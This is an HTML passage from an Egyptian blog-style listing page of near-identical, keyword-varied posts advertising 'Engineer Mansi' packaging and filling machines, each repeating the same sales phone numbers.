            <article id="post-49429" class="group grid-item post-49429 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5448 tag-5460 tag-4889 tag-4852 tag-4800 tag-51 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-310.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات ماكينات تعبئة وتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">ماكينات تعبئة وتغليف في عبوات من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات تعبئة وتغليف في عبوات من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211; 01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49427" class="group grid-item post-49427 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5447 tag-5460 tag-4800 tag-51 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a1%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-309.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات تعبءه وتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a1%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">ماكينات تعبءه وتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات تعبءه وتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49394" class="group grid-item post-49394 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-49 tag-21 tag-5460 tag-4800 tag-51 tag-47 tag-22 tag-50 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-2/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-308.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات التعبئة والتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-2/" rel="bookmark">ماكينات التعبئة والتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات التعبئة والتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49393" class="group grid-item post-49393 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-49 tag-21 tag-5460 tag-4800 tag-51 tag-47 tag-22 tag-5155 tag-7045 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%81%d8%a9-%d9%88%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1%d9%87%d8%a7/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-307.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات التعبئة والتغلفة وأسعارها" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%81%d8%a9-%d9%88%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1%d9%87%d8%a7/" rel="bookmark">ماكينات التعبئة والتغلفة وأسعارها من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات التعبئة والتغلفة وأسعارها من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49392" class="group grid-item post-49392 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-5583 tag-21 tag-5460 tag-4852 tag-4800 tag-51 tag-4835 tag-47 tag-22 tag-50 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-306.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات التعبه والتغليف في مصر" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/" rel="bookmark">ماكينات التعبه والتغليف في مصر من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات التعبه والتغليف في مصر من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49391" class="group grid-item post-49391 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-7035 tag-21 tag-5460 tag-4800 tag-51 tag-47 tag-22 tag-50 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a7%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-305.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات التعباه والتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a7%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">ماكينات التعباه والتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات التعباه والتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211; 01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49390" class="group grid-item post-49390 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-7044 tag-21 tag-5460 tag-4800 tag-51 tag-47 tag-22 tag-50 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-304.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات التعبا والتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">ماكينات التعبا والتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات التعبا والتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49389" class="group grid-item post-49389 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5460 tag-4809 tag-4800 tag-51 tag-4835 tag-4881 tag-47 tag-22 tag-6535 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d9%87-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%85%d8%b5%d8%b1/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-303.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكنه تغليف وتعبئه مصر" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d9%87-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%85%d8%b5%d8%b1/" rel="bookmark">مكنه تغليف وتعبئه مصر من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكنه تغليف وتعبئه مصر من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49388" class="group grid-item post-49388 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5460 tag-4809 tag-4800 tag-51 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-302.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات تغليف و تعبئه" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87/" rel="bookmark">ماكينات تغليف و تعبئه من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات تغليف و تعبئه من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49387" class="group grid-item post-49387 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5460 tag-4852 tag-4800 tag-51 tag-4835 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-301.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات تعبئه وتغليف في مصر" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/" rel="bookmark">ماكينات تعبئه وتغليف في مصر من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات تعبئه وتغليف في مصر من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49386" class="group grid-item post-49386 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5460 tag-4809 tag-4800 tag-51 tag-4881 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d9%87-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-300.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكنه تعبئه تغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d9%87-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">مكنه تعبئه تغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكنه تعبئه تغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49385" class="group grid-item post-49385 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5460 tag-5562 tag-4800 tag-51 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-299.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات تعبه وتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">ماكينات تعبه وتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات تعبه وتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49384" class="group grid-item post-49384 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-5330 tag-21 tag-5460 tag-4800 tag-51 tag-4881 tag-47 tag-22 tag-50 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d9%87-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-298.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكنه التعبئه والتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d9%87-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">مكنه التعبئه والتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكنه التعبئه والتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211; 01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49383" class="group grid-item post-49383 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5448 tag-5460 tag-4800 tag-51 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-2/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-297.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات تعبئة وتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-2/" rel="bookmark">ماكينات تعبئة وتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات تعبئة وتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49382" class="group grid-item post-49382 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5460 tag-7043 tag-4800 tag-51 tag-4838 tag-47 tag-22 tag-50 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d8%a8%d9%8a%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-296.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكنة للتعبيه والتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
